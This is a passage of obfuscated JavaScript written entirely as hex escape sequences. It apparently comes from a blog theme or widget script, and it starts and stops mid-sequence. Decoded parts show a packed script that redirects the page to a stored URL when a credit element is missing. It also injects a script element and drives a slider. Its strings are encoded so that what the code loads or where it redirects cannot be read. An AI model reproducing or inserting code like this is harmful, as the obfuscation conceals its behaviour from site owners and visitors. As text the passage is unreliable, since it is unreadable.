x4a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x35\x76\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x34\x65\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x34\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x35\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x35\x6a\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x35\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x22\x5d\x3b\x24\x28\x31\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x48\x28\x29\x7b\x33\x4c\x28\x48\x28\x29\x7b\x4b\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x33\x44\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x35\x4d\x29\x7d\x29\x3b\x33\x44\x5b\x61\x5b\x36\x5d\x5d\x3d\x48\x28\x29\x7b\x70\x20\x74\x3d\x31\x4a\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x74\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x74\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x74\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x74\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x74\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x48\x20\x35\x48\x28\x4e\x29\x7b\x70\x20\x74\x3d\x31\x4a\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x2c\x76\x3d\x4e\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x2c\x51\x3d\x61\x5b\x32\x32\x5d\x3b\x4b\x28\x76\x29\x7b\x31\x69\x28\x70\x20\x54\x3d\x30\x3b\x54\x3c\x76\x5b\x61\x5b\x30\x5d\x5d\x3b\x54\x2b\x2b\x29\x7b\x31\x69\x28\x70\x20\x55\x3d\x76\x5b\x54\x5d\x2c\x50\x3d\x30\x3b\x50\x3c\x55\x5b\x61\x5b\x32\x33\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x61\x5b\x32\x34\x5d\x3d\x3d\x55\x5b\x61\x5b\x32\x33\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x29\x7b\x70\x20\x31\x64\x3d\x55\x5b\x61\x5b\x32\x33\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x57\x7d\x7d\x3b\x35\x47\x7b\x70\x20\x31\x6e\x3d\x61\x5b\x32\x35\x5d\x7d\x35\x42\x28\x4e\x29\x7b\x70\x20\x31\x6e\x3d\x61\x5b\x32\x35\x5d\x7d\x3b\x70\x20\x31\x65\x3d\x55\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x32\x36\x5d\x5d\x3b\x51\x2b\x3d\x61\x5b\x32\x37\x5d\x2b\x31\x6e\x2b\x61\x5b\x32\x38\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x30\x5d\x7d\x3b\x51\x2b\x3d\x61\x5b\x33\x31\x5d\x2c\x74\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x51\x7d\x3b\x24\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x29\x7d\x21\x48\x28\x4e\x29\x7b\x70\x20\x74\x3d\x7b\x35\x41\x3a\x35\x43\x2c\x33\x41\x3a\x35\x44\x2c\x35\x46\x3a\x31\x2c\x35\x45\x3a\x21\x30\x2c\x35\x4e\x3a\x30\x2c\x33\x67\x3a\x21\x30\x2c\x33\x70\x3a\x30\x2c\x33\x69\x3a\x30\x2c\x34\x53\x3a\x21\x31\x7d\x2c\x76\x3d\x7b\x34\x50\x3a\x48\x28\x4e\x2c\x74\x29\x7b\x76\x5b\x61\x5b\x33\x34\x5d\x5d\x28\x4e\x2c\x74\x2c\x61\x5b\x33\x33\x5d\x29\x7d\x2c\x34\x51\x3a\x48\x28\x4e\x2c\x74\x29\x7b\x76\x5b\x61\x5b\x33\x34\x5d\x5d\x28\x4e\x2c\x74\x2c\x61\x5b\x33\x35\x5d\x29\x7d\x2c\x33\x67\x3a\x48\x28\x74\x2c\x76\x2c\x51\x29\x7b\x70\x20\x54\x3d\x74\x5b\x61\x5b\x33\x36\x5d\x5d\x2c\x55\x3d\x74\x5b\x61\x5b\x33\x37\x5d\x5d\x2c\x50\x3d\x74\x5b\x61\x5b\x33\x38\x5d\x5d\x2c\x31\x64\x3d\x50\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x6e\x3d\x61\x5b\x33\x33\x5d\x3d\x3d\x3d\x51\x3f\x61\x5b\x34\x31\x5d\x3a\x61\x5b\x34\x32\x5d\x3b\x50\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x34\x33\x5d\x29\x3b\x70\x20\x31\x65\x3d\x31\x64\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x31\x6e\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x21\x30\x29\x3b\x4b\x28\x30\x3c\x55\x5b\x61\x5b\x34\x36\x5d\x5d\x26\x26\x28\x54\x3d\x31\x64\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x29\x29\x2c\x54\x2b\x3d\x55\x5b\x61\x5b\x34\x37\x5d\x5d\x2b\x32\x2a\x55\x5b\x61\x5b\x34\x38\x5d\x5d\x2c\x61\x5b\x33\x35\x5d\x3d\x3d\x3d\x51\x26\x26\x31\x64\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x35\x30\x5d\x2c\x61\x5b\x35\x31\x5d\x2b\x54\x2b\x61\x5b\x35\x32\x5d\x29\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x31\x65\x29\x2c\x76\x26\x26\x76\x5b\x61\x5b\x33\x34\x5d\x5d\x29\x7b\x4b\x28\x74\x5b\x61\x5b\x35\x34\x5d\x5d\x29\x7b\x5a\x7d\x3b\x74\x5b\x61\x5b\x35\x34\x5d\x5d\x3d\x21\x30\x2c\x31\x64\x5b\x61\x5b\x33\x34\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x3d\x3d\x3d\x51\x3f\x7b\x33\x49\x3a\x61\x5b\x35\x35\x5d\x2b\x54\x2b\x61\x5b\x35\x32\x5d\x7d\x3a\x7b\x33\x49\x3a\x30\x7d\x2c\x55\x5b\x61\x5b\x35\x36\x5d\x5d\x2c\x48\x28\x29\x7b\x4e\x28\x31\x64\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x31\x6e\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x29\x2c\x4e\x28\x31\x64\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x35\x30\x5d\x2c\x61\x5b\x35\x38\x5d\x29\x2c\x74\x5b\x61\x5b\x35\x34\x5d\x5d\x3d\x21\x31\x2c\x50\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x7d\x29\x7d\x56\x7b\x31\x64\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x31\x6e\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x29\x2c\x31\x64\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x35\x30\x5d\x2c\x61\x5b\x35\x38\x5d\x29\x2c\x50\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x7d\x3b\x61\x5b\x33\x33\x5d\x3d\x3d\x3d\x51\x26\x26\x31\x65\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x31\x64\x29\x7d\x2c\x34\x52\x3a\x48\x28\x29\x7b\x70\x20\x74\x3d\x4e\x28\x47\x29\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x2c\x76\x3d\x74\x5b\x61\x5b\x33\x37\x5d\x5d\x3b\x74\x5b\x61\x5b\x36\x33\x5d\x5d\x7c\x7c\x32\x3e\x74\x5b\x61\x5b\x36\x34\x5d\x5d\x7c\x7c\x51\x5b\x61\x5b\x36\x36\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x47\x2c\x7b\x33\x67\x3a\x76\x5b\x61\x5b\x33\x34\x5d\x5d\x7d\x29\x7d\x2c\x34\x54\x3a\x48\x28\x29\x7b\x70\x20\x74\x3d\x4e\x28\x47\x29\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x2c\x51\x3d\x47\x3b\x74\x5b\x61\x5b\x36\x37\x5d\x5d\x3d\x33\x4c\x28\x48\x28\x29\x7b\x76\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x51\x29\x7d\x2c\x74\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x29\x7d\x2c\x34\x55\x3a\x48\x28\x29\x7b\x70\x20\x74\x3d\x4e\x28\x47\x29\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x3b\x74\x26\x26\x28\x74\x5b\x61\x5b\x36\x37\x5d\x5d\x26\x26\x35\x69\x28\x74\x5b\x61\x5b\x36\x37\x5d\x5d\x29\x2c\x74\x5b\x61\x5b\x36\x37\x5d\x5d\x3d\x33\x4a\x28\x30\x29\x29\x7d\x2c\x35\x65\x3a\x48\x28\x29\x7b\x76\x5b\x61\x5b\x37\x30\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x47\x29\x2c\x76\x5b\x61\x5b\x37\x31\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x47\x29\x7d\x7d\x2c\x51\x3d\x7b\x35\x64\x3a\x48\x28\x54\x29\x7b\x51\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x47\x29\x3b\x70\x20\x55\x3d\x33\x43\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x7b\x7d\x2c\x74\x29\x3b\x54\x3d\x4e\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x55\x2c\x54\x29\x3b\x70\x20\x55\x3d\x4e\x28\x47\x29\x2c\x50\x3d\x7b\x34\x56\x3a\x55\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x2c\x35\x66\x3a\x30\x2c\x35\x67\x3a\x30\x2c\x35\x63\x3a\x55\x2c\x34\x58\x3a\x21\x31\x2c\x34\x59\x3a\x54\x2c\x34\x5a\x3a\x54\x5b\x61\x5b\x37\x35\x5d\x5d\x3f\x21\x30\x3a\x21\x31\x2c\x35\x61\x3a\x21\x31\x7d\x3b\x4e\x28\x47\x29\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x2c\x50\x29\x2c\x55\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x7b\x35\x62\x3a\x61\x5b\x37\x37\x5d\x2c\x33\x77\x3a\x61\x5b\x37\x38\x5d\x7d\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x7b\x33\x77\x3a\x61\x5b\x37\x36\x5d\x2c\x33\x70\x3a\x30\x2c\x33\x69\x3a\x30\x7d\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x7b\x33\x70\x3a\x54\x5b\x61\x5b\x34\x37\x5d\x5d\x2c\x33\x69\x3a\x54\x5b\x61\x5b\x34\x38\x5d\x5d\x7d\x29\x2c\x35\x68\x28\x54\x5b\x61\x5b\x34\x36\x5d\x5d\x29\x7c\x7c\x30\x3d\x3d\x3d\x54\x5b\x61\x5b\x34\x36\x5d\x5d\x3f\x28\x55\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x48\x28\x29\x7b\x70\x20\x74\x3d\x4e\x28\x47\x29\x3b\x74\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x29\x3e\x50\x5b\x61\x5b\x33\x36\x5d\x5d\x26\x26\x28\x50\x5b\x61\x5b\x33\x36\x5d\x5d\x3d\x74\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x29\x29\x7d\x29\x2c\x55\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x48\x28\x29\x7b\x4e\x28\x47\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x50\x5b\x61\x5b\x33\x36\x5d\x5d\x29\x7d\x29\x2c\x55\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x28\x50\x5b\x61\x5b\x33\x36\x5d\x5d\x2b\x28\x54\x5b\x61\x5b\x34\x37\x5d\x5d\x2b\x32\x2a\x54\x5b\x61\x5b\x34\x38\x5d\x5d\x29\x29\x2a\x54\x5b\x61\x5b\x34\x57\x5d\x5d\x2b\x54\x5b\x61\x5b\x34\x37\x5d\x5d\x29\x29\x3a\x55\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x54\x5b\x61\x5b\x34\x36\x5d\x5d\x29\x3b\x70\x20\x31\x64\x3d\x47\x3b\x54\x5b\x61\x5b\x37\x35\x5d\x5d\x7c\x7c\x76\x5b\x61\x5b\x37\x31\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x31\x64\x29\x2c\x54\x5b\x61\x5b\x35\x78\x5d\x5d\x26\x26\x55\x5b\x61\x5b\x34\x6e\x5d\x5d\x28\x61\x5b\x37\x6a\x5d\x2c\x48\x28\x29\x7b\x21\x30\x21\x3d\x3d\x50\x5b\x61\x5b\x36\x33\x5d\x5d\x26\x26\x28\x50\x5b\x61\x5b\x32\x52\x5d\x5d\x3d\x21\x30\x2c\x76\x5b\x61\x5b\x37\x30\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x31\x64\x29\x2c\x51\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x31\x64\x2c\x21\x30\x29\x29\x7d\x29\x5b\x61\x5b\x34\x6e\x5d\x5d\x28\x61\x5b\x37\x67\x5d\x2c\x48\x28\x29\x7b\x28\x21\x30\x21\x3d\x3d\x50\x5b\x61\x5b\x36\x33\x5d\x5d\x7c\x7c\x50\x5b\x61\x5b\x32\x52\x5d\x5d\x29\x26\x26\x28\x50\x5b\x61\x5b\x32\x52\x5d\x5d\x3d\x21\x31\x2c\x51\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x31\x64\x2c\x21\x31\x29\x2c\x76\x5b\x61\x5b\x37\x31\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x31\x64\x29\x29\x7d\x29\x7d\x2c\x33\x41\x3a\x48\x28\x74\x29\x7b\x70\x20\x76\x3d\x4e\x28\x47\x29\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x3b\x4b\x28\x76\x29\x7b\x4b\x28\x32\x3e\x76\x5b\x61\x5b\x36\x34\x5d\x5d\x29\x7b\x5a\x21\x31\x7d\x3b\x76\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x74\x2c\x76\x3d\x76\x5b\x61\x5b\x33\x38\x5d\x5d\x2c\x74\x3f\x28\x4e\x28\x47\x29\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x61\x5b\x33\x50\x5d\x29\x2c\x76\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x37\x64\x5d\x29\x29\x3a\x28\x4e\x28\x47\x29\x5b\x61\x5b\x33\x66\x5d\x5d\x28\x61\x5b\x33\x50\x5d\x29\x2c\x76\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x37\x65\x5d\x29\x29\x7d\x7d\x2c\x37\x62\x3a\x48\x28\x74\x29\x7b\x70\x20\x51\x3d\x4e\x28\x47\x29\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x3b\x4b\x28\x51\x29\x7b\x4b\x28\x51\x5b\x61\x5b\x35\x34\x5d\x5d\x7c\x7c\x32\x3e\x51\x5b\x61\x5b\x36\x34\x5d\x5d\x29\x7b\x5a\x21\x31\x7d\x3b\x76\x5b\x61\x5b\x33\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x47\x29\x2c\x76\x5b\x61\x5b\x36\x58\x5d\x5d\x28\x51\x2c\x74\x29\x7d\x7d\x2c\x36\x59\x3a\x48\x28\x74\x29\x7b\x70\x20\x51\x3d\x4e\x28\x47\x29\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x3b\x4b\x28\x51\x29\x7b\x4b\x28\x51\x5b\x61\x5b\x35\x34\x5d\x5d\x7c\x7c\x32\x3e\x51\x5b\x61\x5b\x36\x34\x5d\x5d\x29\x7b\x5a\x21\x31\x7d\x3b\x76\x5b\x61\x5b\x33\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x47\x29\x2c\x76\x5b\x61\x5b\x37\x66\x5d\x5d\x28\x51\x2c\x74\x29\x7d\x7d\x2c\x37\x6c\x3a\x48\x28\x29\x7b\x4e\x28\x47\x29\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x26\x26\x76\x5b\x61\x5b\x37\x30\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x47\x29\x7d\x2c\x37\x69\x3a\x48\x28\x29\x7b\x70\x20\x74\x3d\x4e\x28\x47\x29\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x3b\x74\x26\x26\x28\x76\x5b\x61\x5b\x37\x30\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x47\x29\x2c\x74\x3d\x74\x5b\x61\x5b\x33\x38\x5d\x5d\x2c\x74\x5b\x61\x5b\x36\x5a\x5d\x5d\x28\x29\x2c\x74\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x29\x29\x7d\x7d\x3b\x4e\x5b\x61\x5b\x37\x61\x5d\x5d\x5b\x61\x5b\x33\x32\x5d\x5d\x3d\x48\x28\x74\x29\x7b\x5a\x20\x51\x5b\x74\x5d\x3f\x51\x5b\x74\x5d\x5b\x61\x5b\x33\x48\x5d\x5d\x28\x47\x2c\x37\x68\x5b\x61\x5b\x37\x6b\x5d\x5d\x5b\x61\x5b\x37\x6d\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x33\x47\x2c\x31\x29\x29\x3a\x61\x5b\x36\x56\x5d\x21\x3d\x36\x69\x20\x74\x26\x26\x74\x3f\x33\x4a\x28\x4e\x5b\x61\x5b\x35\x4f\x5d\x5d\x28\x61\x5b\x32\x54\x5d\x2b\x74\x2b\x61\x5b\x36\x6a\x5d\x29\x29\x3a\x51\x5b\x61\x5b\x36\x67\x5d\x5d\x5b\x61\x5b\x33\x48\x5d\x5d\x28\x47\x2c\x33\x47\x29\x7d\x7d\x28\x33\x43\x29\x2c\x24\x28\x48\x28\x29\x7b\x70\x20\x4e\x3d\x31\x4a\x5b\x61\x5b\x36\x65\x5d\x5d\x28\x61\x5b\x36\x66\x5d\x29\x3b\x4e\x5b\x61\x5b\x31\x42\x5d\x5d\x3d\x61\x5b\x36\x57\x5d\x2c\x4e\x5b\x61\x5b\x33\x68\x5d\x5d\x3d\x61\x5b\x36\x6b\x5d\x2c\x31\x4a\x5b\x61\x5b\x36\x6c\x5d\x5d\x28\x61\x5b\x36\x71\x5d\x29\x5b\x30\x5d\x5b\x61\x5b\x36\x70\x5d\x5d\x28\x4e\x29\x7d\x29\x3b\x24\x28\x31\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x48\x28\x31\x4c\x29\x7b\x70\x20\x52\x3d\x2d\x31\x2c\x31\x6e\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x6d\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x4c\x28\x61\x5b\x36\x6f\x5d\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x37\x34\x